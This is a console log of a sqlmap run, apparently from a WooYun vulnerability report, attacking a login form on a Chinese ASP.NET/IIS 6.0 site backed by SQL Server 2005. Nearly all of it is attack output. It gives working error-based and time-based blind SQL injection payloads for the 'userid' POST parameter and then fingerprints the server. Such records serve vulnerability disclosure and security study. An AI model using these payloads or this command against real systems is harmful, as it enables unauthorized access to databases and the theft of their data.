 管理员: C:\Windows\system32\cmd.exe
C:\Python27\burpsuite>sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\144928672251
4.req --dbms="mssql" --level 5
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:38:43
[11:38:43] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49286722514.req'
[11:38:43] [WARNING] provided value for parameter 'Abutton1' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[11:38:43] [WARNING] provided value for parameter 'code' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[11:38:43] [WARNING] provided value for parameter 'xssid' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[11:38:43] [WARNING] provided value for parameter 'yonghuming' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[11:38:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userid=aaa' AND 8168=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(9
8)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8168=8168) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113))) AND 'Jxsy'='Jxsy&pwds
=aaa&Abutton1=&dllx=%E7%99%BB%E9%99%86%E7%BD%91%E7%AB%99&nian=2012
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - commen
t)
Payload: userid=aaa' OR 3195=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)--&pwds=aaa&Abutton1=&dllx=%E7%99%BB%E9%99%86%E7%BD%91%E7%AB%99&ni
an=2012
---
[11:38:44] [INFO] testing Microsoft SQL Server
[11:38:44] [INFO] confirming Microsoft SQL Server
[11:38:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org